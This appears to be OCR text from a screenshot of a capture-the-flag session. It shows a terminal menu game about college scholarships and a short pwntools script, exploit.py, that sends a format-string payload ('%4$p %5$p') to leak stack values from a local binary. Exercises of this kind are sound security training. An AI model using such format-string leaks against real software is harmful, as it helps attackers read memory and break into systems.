 KALIPUNK | + 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 11:11 PM
You have 4500 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice: Welcome to the College Applications!
Would you like to delve into scholarship hunting?
It's only $500 and you have a one in a million chance of win
ning. What a steal!
===========================
You have 4500 money.
1) Yes ($500)
2) No
===========================
Choose: What would you like to do?
You have 4500 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice: Welcome to the College Applications!
Would you like to delve into scholarship hunting?
It's only $500 and you have a one in a million chance of win
ning. What a steal!
===========================
You have 4500 money.
1) Yes ($500)
2) No
===========================
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents'
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%4$p %5$p')
15 p.recvuntil('was: \n\n')
16 print(p.recv().decode())
Line 14, Column 20
Tab Size: 4
Python